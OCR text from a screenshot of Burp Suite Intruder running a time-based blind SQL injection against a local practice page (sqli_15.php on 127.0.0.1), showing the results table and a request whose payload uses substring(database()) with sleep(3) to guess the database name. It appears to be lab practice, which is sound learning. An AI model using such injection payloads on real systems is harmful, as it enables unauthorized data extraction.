 Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Res
Resource Pool
Specify the resource pool in
Use existing resource po
Selected Reso
Default reso
Custom res
Create new resource poo
Name: Custom resourc
Maximum concurrent
tart attack
2. Intruder attack of http://127.0.0.1 - Temporary attack - Not saved to project file
Attack Save Columns
Results P esource Pool Options
Filter: Showing
Request
Payload 1
Payload 2
Status
Time of day
Response received
Response completed
Error
Timeout
Length
Cookies
Comment
Request Payload 2 Status Error Timeout Length Comment
0 200 13308
1 1 a 200 13308
2 2 a 200 13308
3 3 a 200 13308
4 4 a 200 13308
5 5 a 200 13308
6 6 a 200 13308
7 1 b 200 13308
8 2 b 200 13308
9 3 b 200 13308
10 4 b 200 13308
11 5 b 200 13308
12 6 b 200 13308
13 1 c 200 13308
Request Response
Pretty Raw Hex \n
1 GET /sqli_15.php?title=iron+man'+and+substring(database(),1,1)%3d"b"+and+sleep(3)+--+-&action=search HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://127.0.0.1/sqli_15.php?title=iron+man%27+and+substring%28database%28%29%2C1%2C1%29%3D%22b%22+and+sleep%283%29
+--+-&action=search
9 Cookie: security_level=0
Search... 0 matches
46 of 54